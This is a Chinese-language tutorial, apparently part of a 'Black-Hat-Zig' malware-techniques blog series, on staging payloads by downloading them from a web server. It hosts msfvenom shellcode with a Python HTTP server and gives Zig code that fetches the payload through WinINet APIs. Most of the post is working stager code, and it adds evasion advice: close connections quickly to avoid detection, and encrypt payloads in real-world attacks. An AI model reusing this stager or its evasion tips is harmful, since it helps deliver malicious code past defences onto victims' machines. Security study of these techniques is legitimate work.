嗨大家,昨天真的是好險,我在 23:57 分 57 秒才送出,實在是超級驚險。
那昨天跟大家介紹了 Payload 的執行方式,包括使用 Shellcode 執行或是載入 DLL 的方式。不過我們到目前為止,實作的方式都是直接把 Payload 放在我們的 Binary 裡面,雖然這樣很快速,但是常常會有一些限制(如大小限制等)。所以我們今天會來介紹另一種把 Payload 部署進程式的方式,我把它稱作階段式的 Payload 部署(Payload staging)。
那本文會分為上下兩篇,上篇會介紹一種利用網頁伺服器(Web server)來載入的方式,下篇會介紹使用 Windows 註冊表的方式。那就開始囉。
完整程式碼可於此處找到:https://black-hat-zig.cx330.tw/Advanced-Malware-Techniques/Payload-Staging/web_server/
中華民國刑法第 362 條:「製作專供犯本章之罪之電腦程式,而供自己或他人犯本章之罪,致生損害於公眾或他人者,處五年以下有期徒刑、拘役或科或併科六十萬元以下罰金。」
本系列文章涉及多種惡意程式的技術,旨在提升個人技術能力與資安意識。本人在此強烈呼籲讀者,切勿使用所學到的知識與技術從事任何違法行為!
本系列文章中使用的 Zig 版本號為 0.14.1。
因為我們需要讓惡意程式去從網頁伺服器把 Payload 下載下來,所以必然需要架設一個網頁伺服器。最簡單最簡單的方式就是使用 Python 的 HTTP 伺服器,我們只需要執行以下的命令就可以了。
python -m http.server <port>
這個 <port> 你可以隨意填寫,我自己在這邊會使用 8000 作為示範。
為了要讓我們的惡意伺服器去託管惡意的 Paylaod,我們把昨天使用 msfvenom -p windows/x64/exec CMD=calc.exe -f raw -o calc.bin 產生出來的 Shellcode 放在某個資料夾中,並且在同個資料夾中使用:
python -m http.server 8000

如此一來,我們便可以在 http://127.0.0.1:8000 存取到我們的網頁伺服器,並從上面下載到我們的 calc.bin 這個惡意的 Shellcode。可以用瀏覽器先打開這個網址來做測試,如下。

為了我們要從網頁伺服器抓取 Payload,我們會使用以下的 Windows API。
InternetOpenW
InternetOpenUrlW
InternetReadFile
InternetOpenUrlW 打開的句柄的資料內容InternetCloseHandle
InternetSetOptionW
當然,不是必須的,你也可以使用 Zig 自帶的標準函式庫的實作,不過我們在這邊會使用 Windows API 的方式來建立網路連線。
第一步驟我們會先使用 InternetOpenW 來開啟一個網際路路 Session 的句柄,定義如下。
HINTERNET InternetOpenW(
  [in] LPCWSTR lpszAgent,
  [in] DWORD   dwAccessType,
  [in] LPCWSTR lpszProxy,
  [in] LPCWSTR lpszProxyBypass,
  [in] DWORD   dwFlags
);
這會初始化整個程式對於 WinINet 的所有函數的用法。所有傳遞給 InternetOpenW 的參數都是 NULL 就可以了,不過在這裡我們把第一個參數設為 "Black-Hat-Zig" 去改變請求的 User-Agent,沒啥實際用途,只是好玩。
實際使用的時候全部參數都給 NULL 就可以了,因為我們不用設置 Proxy。
    // Opening the internet session handle, all arguments are NULL here since no proxy options are required
    h_internet = InternetOpenW(std.unicode.utf8ToUtf16LeStringLiteral("Black-Hat-Zig"), 0, // NULL
        null, null, 0 // NULL
    );

    if (h_internet == null) {
        print("[!] InternetOpenW Failed With Error : {d} \n", .{GetLastError()});
        return 0; // FALSE
    }
第二步,我們需要去獲得某個 URL 資源的句柄,會使用到 InternetOpenUrlW,定義如下。
HINTERNET InternetOpenUrlW(
  [in] HINTERNET hInternet,       // Handle opened by InternetOpenW
  [in] LPCWSTR   lpszUrl,         // The payload's URL
  [in] LPCWSTR   lpszHeaders,     // NULL
  [in] DWORD     dwHeadersLength, // NULL
  [in] DWORD     dwFlags,         // INTERNET_FLAG_HYPERLINK | INTERNET_FLAG_IGNORE_CERT_DATE_INVALID
  [in] DWORD_PTR dwContext        // NULL
);
我們的第五個參數會傳入 INTERNET_FLAG_HYPERLINK | INTERNET_FLAG_IGNORE_CERT_DATE_INVALID 來提高在伺服器端出現錯誤的時候我們請求的成功率,也可以使用額外的 INTERNET_FLAG_IGNORE_CERT_CN_INVALID 這個 Flag,想詳細了解可以去看微軟的官方文檔。
    // Opening the handle to the payload using the payload's URL
    h_internet_file = InternetOpenUrlW(h_internet.?, sz_url, null, 0, // NULL
        INTERNET_FLAG_HYPERLINK | INTERNET_FLAG_IGNORE_CERT_DATE_INVALID, 0 // NULL
    );

    if (h_internet_file == null) {
        print("[!] InternetOpenUrlW Failed With Error : {d} \n", .{GetLastError()});
        return 0; // FALSE
    }
下一步,我們會使用 InternetReadFile 來讀取 Payload,它的定義如下。
BOOL InternetReadFile(
  [in]  HINTERNET hFile,                  // Handle opened by InternetOpenUrlW
  [out] LPVOID    lpBuffer,               // Buffer to store the payload
  [in]  DWORD     dwNumberOfBytesToRead,  // The number of bytes to read
  [out] LPDWORD   lpdwNumberOfBytesRead   // Pointer to a variable that receives the number of bytes read
);
在呼叫函數之前,我們必須先分配一個緩衝區用來儲存 Payload。因此我們會使用 LocalAlloc 這個 Windows API 來分配一個大小為 1024 個位元組的緩衝區。
    // Allocating 1024 bytes to the temp buffer
    p_tmp_bytes = LocalAlloc(LPTR, 1024);
    if (p_tmp_bytes == null) {
        return 0; // FALSE
    }
當分配完後,就可以使用 InternetReadFile 來讀取 Payload 了。
        if (InternetReadFile(h_internet_file.?, p_tmp_bytes.?, 1024, &dw_bytes_read) == 0) {
            print("[!] InternetReadFile Failed With Error : {d} \n", .{GetLastError()});
            if (p_bytes) |bytes| {
                _ = LocalFree(bytes);
            }
            return 0; // FALSE
        }
不過因為很多時候我們並不知道 Payload 的大小,或是不想計算,所以為了避免在使用 InternetReadFile 的過程中發生 Heap 溢位(Overflow)的問題,我們可以使用動態的方式來擴充緩衝區大小。
我們會把 InternetReadFile 放入一個 While 迴圈裡面,並持續讀取固定 1024 位元組大小的資料,這些資料會存在一個臨時的緩衝區裡(當然,這個臨時緩衝區的大小也是 1024),然後把這個臨時緩衝區附加到總緩衝區後面;總緩衝區會持續的重新配置記憶體,以容納每一個新讀進來的 1024 大小的 Payload 區塊(Chunk)。這個迴圈會一直執行直到 InternetReadFile 讀取的大小小於 1024 的時候,這代表已經讀到檔案結尾了,所以跳出。
    while (true) {
        // Reading 1024 bytes to the tmp buffer. The function will read less bytes in case the file is less than 1024 bytes.
        if (InternetReadFile(h_internet_file.?, p_tmp_bytes.?, 1024, &dw_bytes_read) == 0) {
            print("[!] InternetReadFile Failed With Error : {d} \n", .{GetLastError()});
            if (p_bytes) |bytes| {
                _ = LocalFree(bytes);
            }
            return 0; // FALSE
        }

        // Calculating the total size of the total buffer
        s_size += dw_bytes_read;

        // In case the total buffer is not allocated yet
        // then allocate it equal to the size of the bytes read since it may be less than 1024 bytes
        if (p_bytes == null) {
            p_bytes = LocalAlloc(LPTR, dw_bytes_read);
        } else {
            // Otherwise, reallocate the pBytes to equal to the total size, sSize.
            // This is required in order to fit the whole payload
            p_bytes = LocalReAlloc(p_bytes.?, s_size, LMEM_MOVEABLE | LMEM_ZEROINIT);
        }

        if (p_bytes == null) {
            return 0; // FALSE
        }

        // Append the temp buffer to the end of the total buffer
        const dest_ptr = @as([*]u8, @ptrCast(p_bytes.?)) + (s_size - dw_bytes_read);
        @memcpy(dest_ptr[0..dw_bytes_read], @as([*]u8, @ptrCast(p_tmp_bytes.?))[0..dw_bytes_read]);

        // Clean up the temp buffer
        @memset(@as([*]u8, @ptrCast(p_tmp_bytes.?))[0..dw_bytes_read], 0);

        // If less than 1024 bytes were read it means the end of the file was reached
        // Therefore exit the loop
        if (dw_bytes_read < 1024) {
            break;
        }

        // Otherwise, read the next 1024 bytes
    }
最後要用 InternetCloseHandle 把網際網路句柄給關掉,定義如下。
BOOL InternetCloseHandle(
  [in] HINTERNET hInternet // Handle opened by InternetOpenW & InternetOpenUrlW
);
它的參數就是把句柄傳進去而已。比較有趣的是,在 Zig 中並不需要把關閉句柄或是釋放記憶體等操作放在最後,而是可以用 defer 關鍵字把它寫在前面。
除了把句柄關掉之外,還有個重要的事。那就是要記住 InternetCloseHandle 並不會關閉 HTTP 的連接,WinINet 會嘗試重新去連接它。因此即便句柄已經關閉了,但是連線仍然存在。我們需要快速的關閉連接以減少被安全解決方案偵測到的可能性。
要解決這個問題,我們只需要使用 InternetSetOptionW 這個 Windows API 告訴 WinINEt 關閉所有連接就好,它的定義如下。
BOOL InternetSetOptionW(
  [in] HINTERNET hInternet,     // NULL
  [in] DWORD     dwOption,      // INTERNET_OPTION_SETTINGS_CHANGED
  [in] LPVOID    lpBuffer,      // NULL
  [in] DWORD     dwBufferLength // 0
);
我們會使用 INTERNET_OPTION_SETTINGS_CHANGED 這個標誌來讓系統更新其網際網路設定的快取版本,因而導致由 WinInet 維護(保存)的連線被關閉。
所以綜合以上,整個 defer 的區塊會長這樣。
    // Use defer to ensure cleanup happens regardless of how function exits
    defer {
        if (h_internet) |internet| {
            _ = InternetCloseHandle(internet);
            _ = InternetSetOptionW(null, INTERNET_OPTION_SETTINGS_CHANGED, null, 0);
        }
        if (h_internet_file) |file| {
            _ = InternetCloseHandle(file);
        }
        if (p_tmp_bytes) |tmp| {
            _ = LocalFree(tmp);
        }
    }
在這邊的範例中,我們是使用網際網路以原始二進位資料的方式取得 Payload,且沒有做任何加密和混淆。雖然透過分階段載入的方式可能可以躲避分析 Binary 尋找惡意行為的基本安全解決方案,但是依然可能會被網路掃描和監測的工具給標紅。因此如果不進行加密或混淆,這個 Payload 可能會在傳輸過程中被監聽到惡意的封包,進而暴露它的 Signature。
所以推薦的做法會是在真實世界的攻擊行動中,永遠都應該對 Payload 進行加密或混淆,並採用分階段載入的方式在運行時獲取 Payload。

不過這邊只是做個範例,讓大家知道可以從網頁伺服器獲取 Payload,就比較簡略了。讓我們來看一下執行的結果吧。

